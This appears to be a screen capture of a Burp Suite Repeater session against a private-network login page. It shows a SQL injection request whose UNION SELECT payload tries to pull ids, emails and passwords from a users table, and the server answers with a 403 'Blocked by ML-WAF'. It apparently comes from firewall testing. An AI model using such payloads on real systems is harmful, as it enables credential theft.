 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /login.php?q=
1'%20UNION%20SELECT%20NULL,NULL,concat(id,0x3a,email,0x3a,password)%20FROM%20users%20WHERE%20id=1-- HTTP/1.1
2 Host: 192.168.0.6:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/3.1.4 Python/3.11.14
3 Date: Wed, 17 Dec 2025 11:38:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 Blocked by ML-WAF
Tar